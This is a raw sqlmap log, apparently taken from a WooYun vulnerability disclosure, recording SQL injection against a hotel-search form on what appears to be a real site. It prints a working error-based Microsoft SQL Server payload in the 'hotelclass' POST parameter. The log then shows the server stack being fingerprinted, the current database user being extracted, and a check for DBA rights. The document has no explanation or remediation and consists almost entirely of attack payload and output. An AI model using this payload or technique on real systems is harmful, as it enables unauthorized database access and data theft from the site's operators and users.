 ---
Parameter: #1* ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: areaId=&cityId=31&edate=2016-05-03&hotelclass=1 AND 1308=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CH
AR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (1308=1308) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106
)+CHAR(113)+CHAR(107)+CHAR(113)))&hotelid=&keys=&pageindex=1&pagesize=10&price=&provinceId=23&sdate=2016-05-02&
sortBy=&sortDir=
---
[22:34:09] [INFO] testing Microsoft SQL Server
[22:34:09] [INFO] confirming Microsoft SQL Server
[22:34:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[22:34:09] [INFO] fetching current user
[22:34:09] [INFO] resumed: 1rest1234
current user: '1rest1234'
[22:34:09] [INFO] testing if current user is DBA
www.wooyun.org